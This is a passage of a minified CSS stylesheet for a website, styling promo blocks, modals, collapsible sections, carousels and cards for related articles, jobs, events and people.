.view-all,.related-people.promo.small-text-layout .view-all,.promo.default-layout .btn-bright-green,.promo.icon-layout .btn-bright-green,.promo.small-text-layout .btn-bright-green,.promo.default-layout .btn-blue,.promo.icon-layout .btn-blue,.promo.small-text-layout .btn-blue,.promo.default-layout .btn-bright-orange,.promo.icon-layout .btn-bright-orange,.promo.small-text-layout .btn-bright-orange,.promo.default-layout .btn-dark-green,.promo.icon-layout .btn-dark-green,.promo.small-text-layout .btn-dark-green,.promo.default-layout .btn-outline-blue,.promo.icon-layout .btn-outline-blue,.promo.small-text-layout .btn-outline-blue,.promo.default-layout .btn-outline-bright-green,.promo.icon-layout .btn-outline-bright-green,.promo.small-text-layout .btn-outline-bright-green,.promo.default-layout .btn-outline-bright-orange,.promo.icon-layout .btn-outline-bright-orange,.promo.small-text-layout .btn-outline-bright-orange,.promo.default-layout .btn-outline-dark-green,.promo.icon-layout .btn-outline-dark-green,.promo.small-text-layout .btn-outline-dark-green,.promo.default-layout .btn-outline-dark-red,.promo.icon-layout .btn-outline-dark-red,.promo.small-text-layout .btn-outline-dark-red,.promo.default-layout #main-nav>.container .contact,.promo.default-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.default-layout #main-nav>.what-doing .contact,.promo.default-layout #main-nav>.related-people.grid-layout .contact,.promo.icon-layout #main-nav>.container .contact,.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.icon-layout #main-nav>.what-doing .contact,.promo.icon-layout #main-nav>.related-people.grid-layout .contact,.promo.small-text-layout #main-nav>.container .contact,.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.small-text-layout #main-nav>.what-doing .contact,.promo.small-text-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .promo.default-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.default-layout .contact,#main-nav>.related-people.grid-layout .promo.default-layout .contact,#main-nav>.container .promo.icon-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.icon-layout .contact,#main-nav>.related-people.grid-layout .promo.icon-layout .contact,#main-nav>.container .promo.small-text-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.small-text-layout .contact,#main-nav>.related-people.grid-layout .promo.small-text-layout .contact{width:fit-content;margin-top:auto}.promo.default-layout.alternate-text-color h3,.promo.alternate-text-color.icon-layout h3,.promo.alternate-text-color.small-text-layout h3,.promo.default-layout.alternate-text-color .h3,.promo.alternate-text-color.icon-layout .h3,.promo.alternate-text-color.small-text-layout .h3,.promo.default-layout.alternate-text-color p,.promo.alternate-text-color.icon-layout p,.promo.alternate-text-color.small-text-layout p,.promo.default-layout.alternate-text-color i,.promo.alternate-text-color.icon-layout i,.promo.alternate-text-color.small-text-layout i{color:#333;border-color:#333}.promo.default-layout.has-background,.promo.has-background.icon-layout,.promo.has-background.small-text-layout,.promo.default-layout.has-background-color,.promo.has-background-color.icon-layout,.promo.has-background-color.small-text-layout{margin:80px 0;padding-top:90px;padding-bottom:90px}.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{height:inherit}@media(max-width: 767.98px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding:48px 24px 0 24px}}.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{content:" ";background-position:center;background-size:cover;background-repeat:no-repeat;width:calc(100% - 24px);padding-top:50%;margin:auto;display:block;margin-bottom:48px}@media(min-width: 768px){.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{position:absolute;display:inline-block;max-width:540px;max-height:400px;padding-top:0;width:calc(50% - 96px);height:calc(100% - 96px);top:48px;right:calc(50% + 48px)}}.promo.default-layout.has-foreground.has-icon:before,.promo.has-foreground.has-icon.icon-layout:before,.promo.has-foreground.has-icon.small-text-layout:before{background-size:contain;width:160px !important;height:160px !important;margin:42px 0 !important;padding:0 !important}.promo.default-layout.has-foreground .container,.promo.default-layout.has-foreground .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout.has-foreground .what-doing,.promo.default-layout.has-foreground .related-people.grid-layout,.promo.has-foreground.icon-layout .container,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing,.promo.has-foreground.icon-layout .related-people.grid-layout,.promo.has-foreground.small-text-layout .container,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing,.promo.has-foreground.small-text-layout .related-people.grid-layout{margin-left:0}.promo.default-layout.has-foreground .container h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing h3,.promo.default-layout.has-foreground .related-people.grid-layout h3,.promo.has-foreground.icon-layout .container h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing h3,.promo.has-foreground.icon-layout .related-people.grid-layout h3,.promo.has-foreground.small-text-layout .container h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing h3,.promo.has-foreground.small-text-layout .related-people.grid-layout h3,.promo.default-layout.has-foreground .container .h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing .h3,.promo.default-layout.has-foreground .related-people.grid-layout .h3,.promo.has-foreground.icon-layout .container .h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing .h3,.promo.has-foreground.icon-layout .related-people.grid-layout .h3,.promo.has-foreground.small-text-layout .container .h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing .h3,.promo.has-foreground.small-text-layout .related-people.grid-layout .h3,.promo.default-layout.has-foreground .container p,.promo.default-layout.has-foreground .job-detail .main-col .what-doing p,.job-detail .main-col .promo.default-layout.has-foreground .what-doing p,.promo.default-layout.has-foreground .related-people.grid-layout p,.promo.has-foreground.icon-layout .container p,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing p,.promo.has-foreground.icon-layout .related-people.grid-layout p,.promo.has-foreground.small-text-layout .container p,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing p,.promo.has-foreground.small-text-layout .related-people.grid-layout p{max-width:610px;width:auto}@media(min-width: 768px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding-left:calc(50% - 24px)}}.promo.default-layout.arrow-link h3,.promo.arrow-link.icon-layout h3,.promo.arrow-link.small-text-layout h3,.promo.default-layout.arrow-link .h3,.promo.arrow-link.icon-layout .h3,.promo.arrow-link.small-text-layout .h3,.promo.default-layout.arrow-link p,.promo.arrow-link.icon-layout p,.promo.arrow-link.small-text-layout p{padding-right:45px}.promo.default-layout.arrow-link.text-center h3,.promo.arrow-link.text-center.icon-layout h3,.promo.arrow-link.text-center.small-text-layout h3,.promo.default-layout.arrow-link.text-center .h3,.promo.arrow-link.text-center.icon-layout .h3,.promo.arrow-link.text-center.small-text-layout .h3,.promo.default-layout.arrow-link.text-center p,.promo.arrow-link.text-center.icon-layout p,.promo.arrow-link.text-center.small-text-layout p{padding-left:45px}.promo.small-text-layout h3,.promo.small-text-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout:before{background-position:left !important}.promo.icon-layout h3,.promo.icon-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout h3,.promo.icon-layout .h3,.promo.icon-layout p{max-width:unset !important}.promo.icon-layout:before{width:50%;padding:0 !important;max-width:calc(100% - 48px) !important;max-height:160px;margin:0 auto 24px auto !important;aspect-ratio:1;background-size:contain !important;background-position:left}.promo.icon-layout.text-center i{margin:42px auto 24px auto}.promo.icon-layout.text-center:before{background-position:center !important}.promo.icon-layout.text-end i{margin:42px 0 24px auto}.promo.icon-layout.text-end:before{background-position:right !important}.side-col .promo,.col .promo{width:100%}.side-col .promo.default-layout h3,.side-col .promo.small-text-layout h3,.side-col .promo.icon-layout h3,.side-col .promo.default-layout .h3,.side-col .promo.small-text-layout .h3,.side-col .promo.icon-layout .h3,.side-col .promo.default-layout p,.side-col .promo.small-text-layout p,.side-col .promo.icon-layout p,.col .promo.default-layout h3,.col .promo.small-text-layout h3,.col .promo.icon-layout h3,.col .promo.default-layout .h3,.col .promo.small-text-layout .h3,.col .promo.icon-layout .h3,.col .promo.default-layout p,.col .promo.small-text-layout p,.col .promo.icon-layout p{max-width:none;width:auto}.side-col .promo.default-layout.has-foreground,.side-col .promo.has-foreground.small-text-layout,.side-col .promo.has-foreground.icon-layout,.col .promo.default-layout.has-foreground,.col .promo.has-foreground.small-text-layout,.col .promo.has-foreground.icon-layout{padding:24px 0}.side-col .promo.default-layout.has-foreground:before,.side-col .promo.has-foreground.small-text-layout:before,.side-col .promo.has-foreground.icon-layout:before,.col .promo.default-layout.has-foreground:before,.col .promo.has-foreground.small-text-layout:before,.col .promo.has-foreground.icon-layout:before{position:relative;padding-left:unset;width:calc(100% - 48px);height:auto;margin:0 24px 24px 24px;padding-bottom:75%;top:auto;right:auto}.side-col .promo.default-layout.has-background,.side-col .promo.has-background.small-text-layout,.side-col .promo.has-background.icon-layout,.col .promo.default-layout.has-background,.col .promo.has-background.small-text-layout,.col .promo.has-background.icon-layout{padding:48px 0}.side-col .promo.default-layout.has-background .container,.side-col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.default-layout.has-background .what-doing,.side-col .promo.default-layout.has-background .related-people.grid-layout,.side-col .promo.has-background.small-text-layout .container,.side-col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.small-text-layout .what-doing,.side-col .promo.has-background.small-text-layout .related-people.grid-layout,.side-col .promo.has-background.icon-layout .container,.side-col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.icon-layout .what-doing,.side-col .promo.has-background.icon-layout .related-people.grid-layout,.col .promo.default-layout.has-background .container,.col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.default-layout.has-background .what-doing,.col .promo.default-layout.has-background .related-people.grid-layout,.col .promo.has-background.small-text-layout .container,.col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.small-text-layout .what-doing,.col .promo.has-background.small-text-layout .related-people.grid-layout,.col .promo.has-background.icon-layout .container,.col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.icon-layout .what-doing,.col .promo.has-background.icon-layout .related-people.grid-layout{padding:0 48px}.carousel .promo{min-height:inherit;margin-top:0 !important;margin-bottom:0 !important}.collapse-container .collapse-content>div :last-child{margin-bottom:0}.collapse-container .col{padding-bottom:40px}.collapse-container.default-layout,.collapse-container.promo.small-text-layout,.collapse-container.promo.icon-layout{width:100%}.collapse-container.default-layout .trigger,.collapse-container.promo.small-text-layout .trigger,.collapse-container.promo.icon-layout .trigger,.collapse-container.default-layout .trigger:hover{position:relative;display:block;padding:30px 30px 30px 0;color:#001969 !important}.collapse-container.default-layout .trigger:last-child,.collapse-container.promo.small-text-layout .trigger:last-child,.collapse-container.promo.icon-layout .trigger:last-child,.collapse-container.default-layout .trigger:hover:last-child{margin-bottom:0}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:after,.collapse-container.promo.small-text-layout .trigger:after,.collapse-container.promo.icon-layout .trigger:after,.collapse-container.default-layout .trigger:hover:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:25px;position:absolute;top:30px;right:0;background-color:#001969 !important;color:#fff;width:30px;line-height:30px;text-align:center;border-radius:50%;opacity:.8;transition:opacity .15s ease-in-out}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:hover:after,.collapse-container.promo.small-text-layout .trigger:hover:after,.collapse-container.promo.icon-layout .trigger:hover:after,.collapse-container.default-layout .trigger:hover:hover:after{opacity:1}.collapse-container.default-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.small-text-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.icon-layout .trigger[aria-expanded=true]:after,.collapse-container.default-layout .trigger:hover[aria-expanded=true]:after{transform:rotate(45deg)}.modal .modal-content{border-width:0;border-radius:0}.modal.video-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.video-layout .modal-content .modal-header{border-width:0}.modal.frameless-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.frameless-layout .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content{background-color:#f6f6f6}.modal.get-in-touch .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content .modal-header h3,.modal.get-in-touch .modal-content .modal-header .h3{display:block;text-align:center}.modal.get-in-touch .modal-content .modal-header .close{border:none;font-size:30px;background:none}.modal.get-in-touch .modal-content .modal-body{padding:0}.modal.get-in-touch .modal-content .modal-body iframe{width:500px;height:750px;border-width:0}.related-posts,.related-jobs,.related-events,.related-articles{background-size:cover}.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title{padding-top:16px;margin-bottom:64px}.related-posts .related-card,.related-jobs .related-card,.related-events .related-card,.related-articles .related-card{position:relative}.related-posts .related-card .card,.related-jobs .related-card .card,.related-events .related-card .card,.related-articles .related-card .card{margin-left:12px;margin-right:12px;width:100%}.related-posts .related-card .card-body,.related-jobs .related-card .card-body,.related-events .related-card .card-body,.related-articles .related-card .card-body{display:flex;flex-direction:column}.related-posts .related-card .card-body h4,.related-jobs .related-card .card-body h4,.related-events .related-card .card-body h4,.related-articles .related-card .card-body h4,.related-posts .related-card .card-body .h4,.related-jobs .related-card .card-body .h4,.related-events .related-card .card-body .h4,.related-articles .related-card .card-body .h4{order:1;color:#001969}.related-posts .related-card .card-body .type,.related-jobs .related-card .card-body .type,.related-events .related-card .card-body .type,.related-articles .related-card .card-body .type{order:0}.related-posts .related-card .card-body .lead-in,.related-jobs .related-card .card-body .lead-in,.related-events .related-card .card-body .lead-in,.related-articles .related-card .card-body .lead-in{order:2}.related-posts .related-card .card-footer,.related-jobs .related-card .card-footer,.related-events .related-card .card-footer,.related-articles .related-card .card-footer{padding:0;height:45px}.related-posts .related-card.row-layout,.related-jobs .related-card.row-layout,.related-events .related-card.row-layout,.related-articles .related-card.row-layout{margin-bottom:32px}.related-posts .related-card.row-layout .card-footer,.related-jobs .related-card.row-layout .card-footer,.related-events .related-card.row-layout .card-footer,.related-articles .related-card.row-layout .card-footer{height:auto}.related-posts dl,.related-jobs dl,.related-events dl,.related-articles dl{order:3;margin:0;padding-right:32px}.related-posts dl .date,.related-jobs dl .date,.related-events dl .date,.related-articles dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{content:""}.related-posts .view-all,.related-jobs .view-all,.related-events .view-all,.related-articles .view-all{display:table;margin:55px auto 0 auto}.related-posts.default-layout .card-body,.default-layout.related-jobs .card-body,.default-layout.related-events .card-body,.default-layout.related-articles .card-body,.related-posts.promo.small-text-layout .card-body,.promo.small-text-layout.related-jobs .card-body,.promo.small-text-layout.related-events .card-body,.promo.small-text-layout.related-articles .card-body,.related-posts.promo.icon-layout .card-body,.promo.icon-layout.related-jobs .card-body,.promo.icon-layout.related-events .card-body,.promo.icon-layout.related-articles .card-body{padding:32px 24px 0 24px;border:1px solid #ccc;border-width:0 1px 0 1px}.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{margin-bottom:24px}.related-posts.default-layout .card-footer,.default-layout.related-jobs .card-footer,.default-layout.related-events .card-footer,.default-layout.related-articles .card-footer,.related-posts.promo.small-text-layout .card-footer,.promo.small-text-layout.related-jobs .card-footer,.promo.small-text-layout.related-events .card-footer,.promo.small-text-layout.related-articles .card-footer,.related-posts.promo.icon-layout .card-footer,.promo.icon-layout.related-jobs .card-footer,.promo.icon-layout.related-events .card-footer,.promo.icon-layout.related-articles .card-footer{border:1px solid #ccc;border-top-width:0}.related-posts.default-layout.has-background-color .card-body,.default-layout.has-background-color.related-jobs .card-body,.default-layout.has-background-color.related-events .card-body,.default-layout.has-background-color.related-articles .card-body,.related-posts.has-background-color.promo.small-text-layout .card-body,.has-background-color.promo.small-text-layout.related-jobs .card-body,.has-background-color.promo.small-text-layout.related-events .card-body,.has-background-color.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-color.promo.icon-layout .card-body,.has-background-color.promo.icon-layout.related-jobs .card-body,.has-background-color.promo.icon-layout.related-events .card-body,.has-background-color.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-color .card-footer,.default-layout.has-background-color.related-jobs .card-footer,.default-layout.has-background-color.related-events .card-footer,.default-layout.has-background-color.related-articles .card-footer,.related-posts.has-background-color.promo.small-text-layout .card-footer,.has-background-color.promo.small-text-layout.related-jobs .card-footer,.has-background-color.promo.small-text-layout.related-events .card-footer,.has-background-color.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-color.promo.icon-layout .card-footer,.has-background-color.promo.icon-layout.related-jobs .card-footer,.has-background-color.promo.icon-layout.related-events .card-footer,.has-background-color.promo.icon-layout.related-articles .card-footer,.related-posts.default-layout.has-background-image .card-body,.default-layout.has-background-image.related-jobs .card-body,.default-layout.has-background-image.related-events .card-body,.default-layout.has-background-image.related-articles .card-body,.related-posts.has-background-image.promo.small-text-layout .card-body,.has-background-image.promo.small-text-layout.related-jobs .card-body,.has-background-image.promo.small-text-layout.related-events .card-body,.has-background-image.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-image.promo.icon-layout .card-body,.has-background-image.promo.icon-layout.related-jobs .card-body,.has-background-image.promo.icon-layout.related-events .card-body,.has-background-image.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-image .card-footer,.default-layout.has-background-image.related-jobs .card-footer,.default-layout.has-background-image.related-events .card-footer,.default-layout.has-background-image.related-articles .card-footer,.related-posts.has-background-image.promo.small-text-layout .card-footer,.has-background-image.promo.small-text-layout.related-jobs .card-footer,.has-background-image.promo.small-text-layout.related-events .card-footer,.has-background-image.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-image.promo.icon-layout .card-footer,.has-background-image.promo.icon-layout.related-jobs .card-footer,.has-background-image.promo.icon-layout.related-events .card-footer,.has-background-image.promo.icon-layout.related-articles .card-footer{border-width:0}.related-posts.default-layout .view-all,.default-layout.related-jobs .view-all,.default-layout.related-events .view-all,.default-layout.related-articles .view-all,.related-posts.promo.small-text-layout .view-all,.promo.small-text-layout.related-jobs .view-all,.promo.small-text-layout.related-events .view-all,.promo.small-text-layout.related-articles .view-all,.related-posts.promo.icon-layout .view-all,.promo.icon-layout.related-jobs .view-all,.promo.icon-layout.related-events .view-all,.promo.icon-layout.related-articles .view-all{margin:0 auto}.related-posts.flickity-layout,.flickity-layout.related-jobs,.flickity-layout.related-events,.flickity-layout.related-articles{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-posts.flickity-layout .flickity-carousel,.flickity-layout.related-jobs .flickity-carousel,.flickity-layout.related-events .flickity-carousel,.flickity-layout.related-articles .flickity-carousel{margin-left:-12px;margin-right:-12px}.related-posts.flickity-layout .flickity-carousel .flickity-viewport,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport,.flickity-layout.related-events .flickity-carousel .flickity-viewport,.flickity-layout.related-articles .flickity-carousel .flickity-viewport{z-index:1}@media(max-width: 767.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-articles .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-articles .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-articles.media-layout{padding-top:75px;padding-bottom:75px;background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg")}.related-articles.media-layout h2,.related-articles.media-layout .h2{color:#fff}.related-articles.media-layout .related-card .card{background-color:#333;border:1px solid rgba(255,255,255,.5)}@media(max-width: 767.98px){.related-articles.media-layout .related-card .card{margin:0 0 1.5rem 0}}.related-articles.media-layout .related-card .card-body *{color:#fff}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card{background-color:rgba(0,0,0,0) !important;border-width:0}}.related-articles.media-layout .related-card.row-layout .card .card-body{padding-top:0}.related-articles.media-layout .related-card.row-layout .card .card-body img{aspect-ratio:2/1;object-fit:cover}.related-articles.media-layout .related-card.row-layout .card .card-body .type{padding-top:1.5rem;margin-bottom:1.5rem}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card .card-body .type{border-top:1px solid rgba(255,255,255,.5)}}.related-articles.media-layout .related-card.row-layout .card .card-body .card-title{padding-right:32px}.related-articles.media-layout .view-all{margin-right:0}.related-articles.hero-layout{padding-top:75px;padding-bottom:75px}.related-articles.hero-layout .carousel-cell .card{border:1px solid #ccc}@media(max-width: 767.98px){.related-articles.hero-layout .carousel-cell .card{margin:0 0 1.5rem 0}}.related-articles.hero-layout .large-card img{aspect-ratio:2/1;object-fit:cover}.related-articles.hero-layout .small-cards{margin-top:1.5rem}.related-articles.hero-layout .related-card.row-layout .card-body{padding-top:0}.related-articles.hero-layout .related-card.row-layout .card-body .type{padding-top:1.5rem}.related-articles.hero-layout.has-background-color .carousel-cell .card{border:none}.related-articles.hero-layout.has-background-color .related-card.row-layout .type{border-top:none !important}.related-articles.row-layout{padding-top:75px;padding-bottom:75px}.related-articles.row-layout .card{max-width:1060px;margin:auto;border:1px solid #ccc;background-color:#fff}.related-articles.row-layout .card img{height:100%;object-fit:cover}.related-articles.row-layout .card .card-body{padding:32px 120px 32px 32px}@media(max-width: 767.98px){.related-articles.row-layout .card .card-body{padding-right:50px}}.related-articles.row-layout .card .card-footer{height:0}.related-articles.row-layout.has-background-color .card,.related-articles.row-layout.has-background-image .card{border-width:0}@media(min-width: 992px){.related-articles.no-image-layout .carousel-cell{width:25% !important}}.related-articles.no-image-layout .carousel-cell .card-body{padding:0;border:1px solid #ccc;border-width:0 1px 0 1px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4{margin-bottom:24px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4,.related-articles.no-image-layout .carousel-cell .card-body .lead-in{padding:0 24px 0 24px}.related-articles.no-image-layout .carousel-cell .card-body .type{background-color:#fc5c48;color:#fff;padding:12px 24px}.related-articles.no-image-layout .card-footer{border:1px solid #ccc;border-top-width:0}.related-articles.no-image-layout.has-background-color .card-body,.related-articles.no-image-layout.has-background-color .card-footer,.related-articles.no-image-layout.has-background-image .card-body,.related-articles.no-image-layout.has-background-image .card-footer{border-width:0}.related-articles.isotope-layout .key-topics{padding:84px .75rem}.related-articles.isotope-layout .key-topics h3,.related-articles.isotope-layout .key-topics .h3{color:#ccc;position:absolute}.related-articles.isotope-layout .key-topics ul{padding:5px 0 0 100px;text-align:right}.related-articles.isotope-layout .key-topics ul li{display:inline-block;margin:0 0 20px 20px}.related-articles.isotope-layout .key-topics ul li button{color:#fc5c48;background-color:rgba(255,255,255,.1);line-height:26px;border-radius:12px;padding:1px 20px;border:none;width:max-content;transition:background-color .3s ease-in}.related-articles.isotope-layout .key-topics ul li button:hover{background-color:rgba(255,255,255,.3)}.related-articles.isotope-layout .key-topics ul li button.is-checked{cursor:default;background-color:#fc5c48;color:#333}.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(100% - 1.5rem);margin:0 .75rem 1.5rem .75rem;background-size:cover;aspect-ratio:5/3}@media(min-width: 768px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(50% - 1.5rem)}}@media(min-width: 1200px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(33% - 1.35rem)}}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile.show-portrait{aspect-ratio:3/4}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile h4,.related-articles.isotope-layout .isotope-grid .grid-item.related-tile .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a{height:100%;width:100%;color:#fc5c48}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a:before{bottom:1.5rem;right:1.5rem}.related-articles.isotope-layout .isotope-grid .grid-item .promo{margin:0}.related-articles.isotope-layout .isotope-grid .grid-item .promo p{width:100%}.related-articles.source-layout li div{position:relative;width:100%;margin:0 .75rem;background-size:cover;aspect-ratio:5/3}.related-articles.source-layout li div h4,.related-articles.source-layout li div .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.source-layout li div a{height:100%;width:100%;color:#fc5c48}.related-articles.source-layout li div a:before{bottom:1.5rem;right:1.5rem}.main-col .carousel.related-articles .carousel-cell{width:50%}.tabs .related-articles.media-layout{padding-top:0;padding-bottom:0;background:none}.related-people.grid-layout .person-card{margin-bottom:30px}.related-people.default-layout,.related-people.promo.small-text-layout,.related-people.promo.icon-layout{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title{padding-top:16px;margin-bottom:64px}.related-people.default-layout .flickity-carousel,.related-people.promo.small-text-layout .flickity-carousel,.related-people.promo.icon-layout .flickity-carousel{z-index:0;margin-left:-12px;margin-right:-12px}.related-people.default-layout .flickity-carousel .flickity-viewport,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport{z-index:1}.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:25%}@media(max-width: 991.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:33.3333333333%}}@media(max-width: 767.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-people.default-layout .person-card,.related-people.promo.small-text-layout .person-card,.related-people.promo.icon-layout .person-card{position:relative}.related-people.default-layout .person-card dl,.related-people.promo.small-text-layout .person-card dl,.related-people.promo.icon-layout .person-card dl{margin-left:12px;margin-right:12px}.related-people.default-layout .person-card dl dd,.related-people.promo.small-text-layout .person-card dl dd,.related-people.promo.icon-layout .person-card dl dd{padding:0}.related-people.default-layout .person-card dl img,.related-people.promo.small-text-layout .person-card dl img,.related-people.promo.icon-layout .person-card dl img{background-color:#f6f6f6}.related-people.default-layout .person-card dl .author-name,.related-people.promo.small-text-layout .person-card dl .author-name,.related-people.promo.icon-layout .person-card dl .author-name,.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3,.related-people.default-layout .person-card dl .function,.related-people.promo.small-text-layout .person-card dl .function,.related-people.promo.icon-layout .person-card dl .function,.related-people.default-layout .person-card dl 